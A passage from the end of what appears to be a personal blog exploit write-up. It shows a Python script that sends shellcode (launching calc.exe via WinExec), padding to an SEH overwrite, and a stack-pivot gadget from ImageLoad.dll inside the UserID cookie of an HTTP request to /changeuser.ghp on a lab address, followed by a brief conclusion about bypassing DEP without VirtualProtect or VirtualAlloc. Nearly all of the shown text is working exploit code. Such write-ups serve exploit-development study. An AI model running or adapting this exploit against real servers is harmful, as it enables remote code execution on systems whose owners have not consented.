"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
"\x52\xff\xd0")
# 4063 total offset to SEH
crash += "\x41" * (4063-len(crash))
# SEH only - no nSEH because of DEP
# Stack pivot to return to buffer
crash += struct.pack('<L', 0x10022869) # add esp, 0x1004 ; ret: ImageLoad.dll (non-ASLR enabled module)
# 5000 total bytes for crash
crash += "\x41" * (5000-len(crash))
# Replicating HTTP request to interact with the server
# UserID contains the vulnerability
http_request = "GET /changeuser.ghp HTTP/1.1\r\n"
http_request += "Host: 172.16.55.140\r\n"
http_request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
http_request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
http_request += "Accept-Language: en-US,en;q=0.5\r\n"
http_request += "Accept-Encoding: gzip, deflate\r\n"
http_request += "Referer: http://172.16.55.140/\r\n"
http_request += "Cookie: SESSIONID=9349; UserID=" + crash + "; PassWD=;\r\n"
http_request += "Connection: Close\r\n"
http_request += "Upgrade-Insecure-Requests: 1\r\n"
print "[+] Sending exploit..."
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.130", 80))
s.send(http_request)
s.close()
iF wE dIsAbLe cAlC wE wIlL mItIgAtE aLl tHe zEro dAyS
Conclusion
Had to think outside the box with a few of the COP gadgets, but overall this was very fun! Hopefully this was informative and helped out anyone looking to stay away from VirtualProtect() or VirtualAlloc().
Peace, love, and positivity :-)